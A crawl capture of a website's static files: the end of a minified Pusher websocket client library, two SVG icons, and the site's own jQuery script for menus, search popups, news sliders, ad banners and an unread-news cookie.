r(e,t),e.prototype.connect=function(){if(!this.connection&&!this.runner){if(!this.strategy.isSupported())return void this.updateState("failed");this.updateState("connecting"),this.startConnecting(),this.setUnavailableTimer()}},e.prototype.send=function(t){return!!this.connection&&this.connection.send(t)},e.prototype.send_event=function(t,e,n){return!!this.connection&&this.connection.send_event(t,e,n)},e.prototype.disconnect=function(){this.disconnectInternally(),this.updateState("disconnected")},e.prototype.isUsingTLS=function(){return this.usingTLS},e.prototype.startConnecting=function(){var t=this,e=function(n,r){n?t.runner=t.strategy.connect(0,e):"error"===r.action?(t.emit("error",{type:"HandshakeError",error:r.error}),t.timeline.error({handshakeError:r.error})):(t.abortConnecting(),t.handshakeCallbacks[r.action](r))};this.runner=this.strategy.connect(0,e)},e.prototype.abortConnecting=function(){this.runner&&(this.runner.abort(),this.runner=null)},e.prototype.disconnectInternally=function(){if(this.abortConnecting(),this.clearRetryTimer(),this.clearUnavailableTimer(),this.connection){var t=this.abandonConnection();t.close()}},e.prototype.updateStrategy=function(){this.strategy=this.options.getStrategy({key:this.key,timeline:this.timeline,useTLS:this.usingTLS})},e.prototype.retryIn=function(t){var e=this;this.timeline.info({action:"retry",delay:t}),t>0&&this.emit("connecting_in",Math.round(t/1e3)),this.retryTimer=new o.OneOffTimer(t||0,function(){e.disconnectInternally(),e.connect()})},e.prototype.clearRetryTimer=function(){this.retryTimer&&(this.retryTimer.ensureAborted(),this.retryTimer=null)},e.prototype.setUnavailableTimer=function(){var t=this;this.unavailableTimer=new o.OneOffTimer(this.options.unavailableTimeout,function(){t.updateState("unavailable")})},e.prototype.clearUnavailableTimer=function(){this.unavailableTimer&&this.unavailableTimer.ensureAborted()},e.prototype.sendActivityCheck=function(){var t=this;this.stopActivityCheck(),this.connection.ping(),this.activityTimer=new o.OneOffTimer(this.options.pongTimeout,function(){t.timeline.error({pong_timed_out:t.options.pongTimeout}),t.retryIn(0)})},e.prototype.resetActivityCheck=function(){var t=this;this.stopActivityCheck(),this.connection&&!this.connection.handlesActivityChecks()&&(this.activityTimer=new o.OneOffTimer(this.activityTimeout,function(){t.sendActivityCheck()}))},e.prototype.stopActivityCheck=function(){this.activityTimer&&this.activityTimer.ensureAborted()},e.prototype.buildConnectionCallbacks=function(t){var e=this;return a.extend({},t,{message:function(t){e.resetActivityCheck(),e.emit("message",t)},ping:function(){e.send_event("pusher:pong",{})},activity:function(){e.resetActivityCheck()},error:function(t){e.emit("error",{type:"WebSocketError",error:t})},closed:function(){e.abandonConnection(),e.shouldRetry()&&e.retryIn(1e3)}})},e.prototype.buildHandshakeCallbacks=function(t){var e=this;return a.extend({},t,{connected:function(t){e.activityTimeout=Math.min(e.options.activityTimeout,t.activityTimeout,t.connection.activityTimeout||1/0),e.clearUnavailableTimer(),e.setConnection(t.connection),e.socket_id=e.connection.id,e.updateState("connected",{socket_id:e.socket_id})}})},e.prototype.buildErrorCallbacks=function(){var t=this,e=function(e){return function(n){n.error&&t.emit("error",{type:"WebSocketError",error:n.error}),e(n)}};return{tls_only:e(function(){t.usingTLS=!0,t.updateStrategy(),t.retryIn(0)}),refused:e(function(){t.disconnect()}),backoff:e(function(){t.retryIn(1e3)}),retry:e(function(){t.retryIn(0)})}},e.prototype.setConnection=function(t){this.connection=t;for(var e in this.connectionCallbacks)this.connection.bind(e,this.connectionCallbacks[e]);this.resetActivityCheck()},e.prototype.abandonConnection=function(){if(this.connection){this.stopActivityCheck();for(var t in this.connectionCallbacks)this.connection.unbind(t,this.connectionCallbacks[t]);var e=this.connection;return this.connection=null,e}},e.prototype.updateState=function(t,e){var n=this.state;if(this.state=t,n!==t){var r=t;"connected"===r&&(r+=" with new socket ID "+e.socket_id),s.default.debug("State changed",n+" -> "+r),this.timeline.info({state:t,params:e}),this.emit("state_change",{previous:n,current:t}),this.emit(t,e)}},e.prototype.shouldRetry=function(){return"connecting"===this.state||"connected"===this.state},e}(i.default);e.__esModule=!0,e.default=c},function(t,e,n){"use strict";function r(t,e){if(0===t.indexOf("private-encrypted-")){if("ReactNative"==navigator.product){var n="Encrypted channels are not yet supported when using React Native builds.";throw new s.UnsupportedFeature(n)}return o.default.createEncryptedChannel(t,e)}return 0===t.indexOf("private-")?o.default.createPrivateChannel(t,e):0===t.indexOf("presence-")?o.default.createPresenceChannel(t,e):o.default.createChannel(t,e)}var i=n(9),o=n(43),s=n(31),a=function(){function t(){this.channels={}}return t.prototype.add=function(t,e){return this.channels[t]||(this.channels[t]=r(t,e)),this.channels[t]},t.prototype.all=function(){return i.values(this.channels)},t.prototype.find=function(t){return this.channels[t]},t.prototype.remove=function(t){var e=this.channels[t];return delete this.channels[t],e},t.prototype.disconnect=function(){i.objectApply(this.channels,function(t){t.disconnect()})},t}();e.__esModule=!0,e.default=a},function(t,e,n){"use strict";function r(t,e){return o.default.defer(function(){e(t)}),{abort:function(){},forceMinPriority:function(){}}}var i=n(43),o=n(11),s=n(31),a=n(9),u=function(){function t(t,e,n,r){this.name=t,this.priority=e,this.transport=n,this.options=r||{}}return t.prototype.isSupported=function(){return this.transport.isSupported({useTLS:this.options.useTLS})},t.prototype.connect=function(t,e){var n=this;if(!this.isSupported())return r(new s.UnsupportedStrategy,e);if(this.priority<t)return r(new s.TransportPriorityTooLow,e);var o=!1,u=this.transport.createConnection(this.name,this.priority,this.options.key,this.options),c=null,h=function(){u.unbind("initialized",h),u.connect()},f=function(){c=i.default.createHandshake(u,function(t){o=!0,d(),e(null,t)})},l=function(t){d(),e(t)},p=function(){d();var t;t=a.safeJSONStringify(u),e(new s.TransportClosed(t))},d=function(){u.unbind("initialized",h),u.unbind("open",f),u.unbind("error",l),u.unbind("closed",p)};return u.bind("initialized",h),u.bind("open",f),u.bind("error",l),u.bind("closed",p),u.initialize(),{abort:function(){o||(d(),c?c.close():u.close())},forceMinPriority:function(t){o||n.priority<t&&(c?c.close():u.close())}}},t}();e.__esModule=!0,e.default=u},function(t,e,n){"use strict";var r=n(9),i=n(11),o=n(12),s=function(){function t(t,e){this.strategies=t,this.loop=Boolean(e.loop),this.failFast=Boolean(e.failFast),this.timeout=e.timeout,this.timeoutLimit=e.timeoutLimit}return t.prototype.isSupported=function(){return r.any(this.strategies,i.default.method("isSupported"))},t.prototype.connect=function(t,e){var n=this,r=this.strategies,i=0,o=this.timeout,s=null,a=function(u,c){c?e(null,c):(i+=1,n.loop&&(i%=r.length),i<r.length?(o&&(o*=2,n.timeoutLimit&&(o=Math.min(o,n.timeoutLimit))),s=n.tryStrategy(r[i],t,{timeout:o,failFast:n.failFast},a)):e(!0))};return s=this.tryStrategy(r[i],t,{timeout:o,failFast:this.failFast},a),{abort:function(){s.abort()},forceMinPriority:function(e){t=e,s&&s.forceMinPriority(e)}}},t.prototype.tryStrategy=function(t,e,n,r){var i=null,s=null;return n.timeout>0&&(i=new o.OneOffTimer(n.timeout,function(){s.abort(),r(!0)})),s=t.connect(e,function(t,e){t&&i&&i.isRunning()&&!n.failFast||(i&&i.ensureAborted(),r(t,e))}),{abort:function(){i&&i.ensureAborted(),s.abort()},forceMinPriority:function(t){s.forceMinPriority(t)}}},t}();e.__esModule=!0,e.default=s},function(t,e,n){"use strict";function r(t,e,n){var r=s.map(t,function(t,r,i,o){return t.connect(e,n(r,o))});return{abort:function(){s.apply(r,o)},forceMinPriority:function(t){s.apply(r,function(e){e.forceMinPriority(t)})}}}function i(t){return s.all(t,function(t){return Boolean(t.error)})}function o(t){t.error||t.aborted||(t.abort(),t.aborted=!0)}var s=n(9),a=n(11),u=function(){function t(t){this.strategies=t}return t.prototype.isSupported=function(){return s.any(this.strategies,a.default.method("isSupported"))},t.prototype.connect=function(t,e){return r(this.strategies,t,function(t,n){return function(r,o){return n[t].error=r,r?void(i(n)&&e(!0)):(s.apply(n,function(t){t.forceMinPriority(o.transport.priority)}),void e(null,o))}})},t}();e.__esModule=!0,e.default=u},function(t,e,n){"use strict";function r(t){return"pusherTransport"+(t?"TLS":"NonTLS")}function i(t){var e=u.default.getLocalStorage();if(e)try{var n=e[r(t)];if(n)return JSON.parse(n)}catch(e){s(t)}return null}function o(t,e,n){var i=u.default.getLocalStorage();if(i)try{i[r(t)]=h.safeJSONStringify({
timestamp:a.default.now(),transport:e,latency:n})}catch(t){}}function s(t){var e=u.default.getLocalStorage();if(e)try{delete e[r(t)]}catch(t){}}var a=n(11),u=n(2),c=n(65),h=n(9),f=function(){function t(t,e,n){this.strategy=t,this.transports=e,this.ttl=n.ttl||18e5,this.usingTLS=n.useTLS,this.timeline=n.timeline}return t.prototype.isSupported=function(){return this.strategy.isSupported()},t.prototype.connect=function(t,e){var n=this.usingTLS,r=i(n),u=[this.strategy];if(r&&r.timestamp+this.ttl>=a.default.now()){var h=this.transports[r.transport];h&&(this.timeline.info({cached:!0,transport:r.transport,latency:r.latency}),u.push(new c.default([h],{timeout:2*r.latency+1e3,failFast:!0})))}var f=a.default.now(),l=u.pop().connect(t,function r(i,c){i?(s(n),u.length>0?(f=a.default.now(),l=u.pop().connect(t,r)):e(i)):(o(n,c.transport.name,a.default.now()-f),e(null,c))});return{abort:function(){l.abort()},forceMinPriority:function(e){t=e,l&&l.forceMinPriority(e)}}},t}();e.__esModule=!0,e.default=f},function(t,e,n){"use strict";var r=n(12),i=function(){function t(t,e){var n=e.delay;this.strategy=t,this.options={delay:n}}return t.prototype.isSupported=function(){return this.strategy.isSupported()},t.prototype.connect=function(t,e){var n,i=this.strategy,o=new r.OneOffTimer(this.options.delay,function(){n=i.connect(t,e)});return{abort:function(){o.ensureAborted(),n&&n.abort()},forceMinPriority:function(e){t=e,n&&n.forceMinPriority(e)}}},t}();e.__esModule=!0,e.default=i},function(t,e){"use strict";var n=function(){function t(t,e,n){this.test=t,this.trueBranch=e,this.falseBranch=n}return t.prototype.isSupported=function(){var t=this.test()?this.trueBranch:this.falseBranch;return t.isSupported()},t.prototype.connect=function(t,e){var n=this.test()?this.trueBranch:this.falseBranch;return n.connect(t,e)},t}();e.__esModule=!0,e.default=n},function(t,e){"use strict";var n=function(){function t(t){this.strategy=t}return t.prototype.isSupported=function(){return this.strategy.isSupported()},t.prototype.connect=function(t,e){var n=this.strategy.connect(t,function(t,r){r&&n.abort(),e(t,r)});return n},t}();e.__esModule=!0,e.default=n},function(t,e,n){"use strict";var r=n(5);e.getGlobalConfig=function(){return{wsHost:r.default.host,wsPort:r.default.ws_port,wssPort:r.default.wss_port,wsPath:r.default.ws_path,httpHost:r.default.sockjs_host,httpPort:r.default.sockjs_http_port,httpsPort:r.default.sockjs_https_port,httpPath:r.default.sockjs_path,statsHost:r.default.stats_host,authEndpoint:r.default.channel_auth_endpoint,authTransport:r.default.channel_auth_transport,activity_timeout:r.default.activity_timeout,pong_timeout:r.default.pong_timeout,unavailable_timeout:r.default.unavailable_timeout}},e.getClusterConfig=function(t){return{wsHost:"ws-"+t+".pusher.com",httpHost:"sockjs-"+t+".pusher.com"}}}])});

--- FILE ---
content_type: image/svg+xml
request_url: http://belchemoil.by/assets/site/img/svg/watch.svg
body_size: 1269
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="10px" viewBox="0 0 16 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49.3 (51167) - http://www.bohemiancoding.com/sketch -->
    <title>Mask</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <path d="M8,5 C6.10076801,5 4.29252737,5.95455551 2.53616769,8 C4.29252737,10.0454445 6.10076801,11 8,11 C9.89923199,11 11.7074726,10.0454445 13.4638323,8 C11.7074726,5.95455551 9.89923199,5 8,5 Z M8,13 C5.05448133,13 2.38781467,11.3333333 0,8 C2.38781467,4.66666667 5.05448133,3 8,3 C10.9455187,3 13.6121853,4.66666667 16,8 C13.6121853,11.3333333 10.9455187,13 8,13 Z M8,10 C9.1045695,10 10,9.1045695 10,8 C10,6.8954305 9.1045695,6 8,6 C6.8954305,6 6,6.8954305 6,8 C6,9.1045695 6.8954305,10 8,10 Z" id="path-1"></path>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/S/Views" transform="translate(0.000000, -3.000000)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#ACB6BF" fill-rule="nonzero" xlink:href="#path-1"></use>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://belchemoil.by/assets/site/img/svg/search.svg
body_size: 1209
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="28px" height="28px" viewBox="0 0 28 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49.3 (51167) - http://www.bohemiancoding.com/sketch -->
    <title>Find</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <path d="M18.0390562,19.4532698 C16.1315623,21.0433765 13.6774969,22 11,22 C4.92486775,22 5.68434189e-14,17.0751322 5.68434189e-14,11 C5.68434189e-14,4.92486775 4.92486775,0 11,0 C17.0751322,0 22,4.92486775 22,11 C22,13.6774969 21.0433765,16.1315623 19.4532698,18.0390562 L27.7071068,26.2928932 L26.2928932,27.7071068 L18.0390562,19.4532698 Z M11,20 C15.9705627,20 20,15.9705627 20,11 C20,6.02943725 15.9705627,2 11,2 C6.02943725,2 2,6.02943725 2,11 C2,15.9705627 6.02943725,20 11,20 Z" id="path-1"></path>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/L/Find">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Find" fill="#fff" fill-rule="nonzero" xlink:href="#path-1"></use>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://belchemoil.by/assets/site/js/js.js?v=1.2.4
body_size: 12785
content:
//only last example using format display
$(function () {
    $('.format-date').each(function () {
        var $display = $('.date-display', this);
        $(this).on('change', function (e) {
            //webshim.format will automatically format date to according to webshim.activeLang or the browsers locale
            var localizedDate = webshim.format.date($.prop(e.target, 'value'));
            $display.html(localizedDate);
        });
    });
});
//


var menu = document.getElementById('menu');
var search_menu = document.getElementById('search-menu');
var body = document.getElementsByTagName('body');
menu.onclick = function () {
    $("#search-block").css('display', 'none');
    $('body').removeClass('overflowNove');
    search_menu.classList.add('show');
    body[0].setAttribute('style', 'overflow:hidden;');
    search_menu.setAttribute('style', 'overflow-y:auto');
};
var search_click = $('#search-menu .header .main-menu .left .menu');
search_click[0].onclick = function () {
    search_menu.classList.remove('show');
    body[0].setAttribute('style', 'overflow-y:auto;');
    search_menu.setAttribute('style', 'overflow:hidden;');

};


$('#search-menu .container .category-menu .category').on('click', function () {
    if ($(this).hasClass('open')) {
        $('.category-menu .category').removeClass('open');
    } else {
        $('.category-menu .category').removeClass('open');
        $(this).addClass('open');
    }
});

$("#search").on('click', function () {
    $("#search-popup").fadeToggle();
    $(this).toggleClass("close");
    $("body").toggleClass("overflowNone");
    $("#search-popup .search .input input").focus();
});
$("#search-popup .search .filt").on('click', function (e) {
    e.preventDefault();
    $("#search-popup .search .filters").fadeToggle();
    $("#search-popup .search .caption").fadeToggle();
});
$("#search-block .search .filt").on('click', function (e) {
    e.preventDefault();
    $("#search-block .search .filters").fadeToggle();
    $("#search-block .search .caption").fadeToggle();
});
$(".notify").on('click', function () {
    $("#search-popup").css('display', 'none');
    $('body').removeClass('overflowNove');

    $("#feed-overlay").fadeToggle();
    $("#feed").toggleClass("open");
    $("body").addClass("overflowNone");
});
$("#feed .close").on('click', function () {
    $("#feed").removeClass('open');
    $("#feed-overlay").css('display', 'none');
    $("body").removeClass("overflowNone");
});
$(".search .input .clear").on('click', function () {
    $(this).siblings('input').val('');
});
$("#search-popup .search .filters .period").on('click', function () {
    $("periodFilter").toggle();
});
$(".social .more").on('click', function () {
    $(this).parent().toggleClass("show");
});
$(".mediaPage .news-block .items.main-popular .item .preview").css('height', $(".mediaPage .news-block .items.main-popular .item .description").height() + 180);

$(".tender_list .items .caption").on('click', function () {
    if ($(this).parent().hasClass('open')) {
        $(this).parent().removeClass('open');
    } else {
        $(".tender_list .items").removeClass('open');
        $(this).parent().addClass('open');
    }
});
$("#slider-layout .grid-slider .right .close").on('click', function () {
    $('#slider-layout').removeClass('open');
    $('body').css('overflow', 'auto');
});


var slideCount = $('.album .grid a').length;


$('#slider-layout .grid-slider .right .count .all').text(slideCount);

$('.album .grid a').on('click', function () {
    event.preventDefault();

    $("#slider-layout").addClass('open');
    $('body').css('overflow', 'hidden');

    var mainIndex = $(this).index();
    mainIndex++;

    var left = $('#slider-layout .grid-slider .left').width();

    $('#slider-layout .grid-slider .right .count .current').text(mainIndex);
    var name = $(this).attr('date-name');
    var author = $(this).attr('date-author');
    var view = $(this).attr('date-view');
    var link = $(this).attr('date-link');

    /*var currentSlide = $('#slider-layout .grid-slider .left').slick('slickCurrentSlide');
    console.log(currentSlide);*/

    $('#slider-layout .grid-slider .left .slick-list .slick-slide').each(function () {
        $(this).css('width', left);
        var index = $(this).attr('data-slick-index');
        index++;

        if (index == mainIndex) {
            $('#slider-layout .grid-slider .right .count .current').text(mainIndex);
            mainIndex--;
            $("#slider-layout .grid-slider .left").slick('slickGoTo', mainIndex);
            $(this).addClass('slick-current slick-active');
            $(this).attr('aria-hidden', 'false');
            $(this).removeAttr('tabindex');
            var trackCss = 'opacity:1; width:' + (left * slideCount) + 'px;' + 'transform: translate3d(-' + (left * mainIndex) + 'px, 0px, 0px); ';
            $('.slick-track').attr('style', trackCss);
        } else {
            $(this).attr('aria-hidden', 'true');
            $(this).attr('tabindex', '-1');
            $(this).removeClass('slick-current slick-active');
        }
    });
});


(function () {
    var originalAddClassMethod = jQuery.fn.addClass;
    $.fn.addClass = function () {
        var result = originalAddClassMethod.apply(this, arguments);
        $(this).trigger('cssClassChanged');
        return result;
    }
})();

if ($('.swipe_x').length) {
    if ($(window).innerWidth() <= 960) {
        $('.swipe_x').each(function (i, e) {
            $(e).wrap("<div class='swipe_x_wrap swipe_right'></div>");
            var wrap = $(e).parent();
            wrap.css('margin-top', $(e).css('margin-top'));
            $(e).css('margin-top', '0');
            wrap.css('margin-bottom', $(e).css('margin-bottom'));
            $(e).css('margin-bottom', '0');
            var sum = 0;
            $(e).children().each(function (i_ch, e_ch) {
                sum += $(e_ch).outerWidth(true);
            });
            sum -= 0.9 * $(window).innerWidth();
            $(e).on('scroll', function () {
                if ($(e).scrollLeft() <= 10) {
                    wrap.removeClass('swipe_left');
                    wrap.addClass('swipe_right');
                } else if ($(e).scrollLeft() > 10 && $(e).scrollLeft() < sum - 10) {
                    wrap.addClass('swipe_left');
                    wrap.addClass('swipe_right');
                } else if ($(e).scrollLeft() >= sum - 10) {
                    wrap.addClass('swipe_left');
                    wrap.removeClass('swipe_right');
                }
            });
        });
    }
}

if ($('.news-4-ads').length) {
    $('.news-4-ads').each(function (i, e) {
        var a = $(e).attr('data-news-id');
        var del = $('[data-news-id="' + a + '"]').not('.news-4-ads');
        if (del.length) {
            del.remove();
        }
    });
}

if ($('.news-inter-ads').length) {
    $('.news-inter-ads').each(function (i, e) {
        var a = $(e).attr('data-news-inter-id');
        var del = $('[data-news-inter-id="' + a + '"]').not('.news-inter-ads');
        if (del.length) {
            del.remove();
        }
    });
}

if ($('.item-news-inter-ads').length) {
    var el = $('.item-news-inter-ads');
    var pr = el.prev();
    var next = el.parent().next();
    pr.detach();
    pr.removeClass('col-xl-3 col-lg-4 col-md-4 col-sm-12 col-12');
    el.addClass('col-xl-3 col-lg-4 col-md-4 col-sm-12 col-12');
    next.find('.item.dispatch').remove();
    pr.prependTo(next);
}

if ($('.social_banner_item.social_banner_dots').length) {
    $('.social_banner_item.social_banner_dots').on('click', function () {
        $(this).siblings().show();
        $(this).hide();
    });
}

if ($('.ads_banner_price').length) {
    $('.ads_banner_price').on('click', function () {
        $('.' + $(this).attr('data-banner')).siblings().hide();
        $('.' + $(this).attr('data-banner')).show();
    });
    $('.ads_banner_title').on('click', function () {
        if (!$(this).hasClass('active')) {
            $('.ads_banner_title.active').removeClass('active');
            $(this).addClass('active');
            $('.ads_banner_desc').slideUp(300);
            $(this).next('.ads_banner_desc').slideDown(300);
        }
    });
}

if ($('.longreed_table_contents').length) {
    $('.singleNews h2').each(function (i, e) {
        $(e).attr('id', 'longtitle_' + i).addClass('longtitle');
        $('.longreed_table_contents').append('<a href="#longtitle_' + i + '" class="longlink">' + $(e).text() + '</a>');
    });

    $('.longlink').on('click', function (e) {
        $('html,body').stop().animate({
            scrollTop: $(this.hash).offset().top - 50
        }, 1000);
        e.preventDefault();
    });
}

if ($('[data-ads-tab]').length) {
    $('[data-ads-tab]').on('click', function () {
        $('[data-ads-tab]').removeClass('active');
        $(this).addClass('active');
        $('[data-ads]').removeClass('active');
        $('[data-ads="' + $(this).attr('data-ads-tab') + '"]').addClass('active');
    });
}

function getCookie(name) {
    var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
    return v ? v[2] : null;
}

if ($('#feed').length) {
    let dateCookie = new Date(new Date().getTime() + 2592000000);

    let last_news = getCookie('last_news');
    let all_news = $('#feed .item');

    if (last_news == null) {
        document.cookie = "last_news=" + all_news[0].dataset.id + "; path=/; expires=" + dateCookie.toUTCString();
    } else {
        let index_news = -1;
        all_news.each(i => {
            if (all_news[i].dataset.id == last_news) {
                index_news = i;
            }
        });

        if (index_news == -1) {
            document.cookie = "last_news=" + all_news[0].dataset.id + "; path=/; expires=" + dateCookie.toUTCString();
        } else {
            //index_news--;
        }

        if (index_news > 0) {
            for (let i = 0; i < index_news; i++) {
                all_news[i].classList.add('new');
            }

            $('.notify').append('<span>' + index_news + '</span>');

            $('.notify').on('click', function () {
                $('.notify span').remove();
                document.cookie = "last_news=" + all_news[0].dataset.id + "; path=/; expires=" + dateCookie.toUTCString();
            });
        }
    }
}

let slider = $('.main-news-banner21 .main-news-banner21-slider .main-news-banner21-item');
//let preview = $('.main-news-banner21-preview .main-news-banner21-slider .main-news-banner21-item');
let header = $('.header_wrap');

slider.eq(0).addClass('active');
//preview.eq(0).addClass('active');
change_header_bg(0);

window.slide = setInterval(change_slider, 6000);

$('.main-news-banner21-prev').on('click', function (){
    clearInterval(window.slide);
    change_slider('prev');
    window.slide = setInterval(change_slider, 6000);
});

$('.main-news-banner21-next').on('click', function (){
    clearInterval(window.slide);
    change_slider('next');
    window.slide = setInterval(change_slider, 6000);
});

function change_slider(direction = 'next') {
    let number = 0;
    slider.each(function (i) {
        if (slider.eq(i).hasClass('active')) {
            number = i;
        }
    });

    if (direction == 'next') {
        number++;
    } else if (direction == 'prev') {
        number--;
    }

    if (number >= slider.length) {
        number = 0;
    } else if (number < 0) {
        number = slider.length - 1;
    }

    slider.removeClass('active');
    slider.eq(number).addClass('active');

    change_header_bg(number);
}

function change_header_bg(number) {
    header.removeClass('light dark');

    if (slider.eq(number).hasClass('dark_left') || slider.eq(number).hasClass('dark_right')) header.addClass('dark');

    if (slider.eq(number).hasClass('light_left') || slider.eq(number).hasClass('light_right')) header.addClass('light');
}

/*preview.each(function (i) {
    $(this).on('click', function () {
        slider.removeClass('active');
        preview.removeClass('active');
        slider.eq(i).addClass('active');
        preview.eq(i).addClass('active');

        header.removeClass('light dark');

        if (slider.eq(i).hasClass('dark_left') || slider.eq(i).hasClass('dark_right')) header.addClass('dark');

        if (slider.eq(i).hasClass('light_left') || slider.eq(i).hasClass('light_right')) header.addClass('light');
    });
});*/
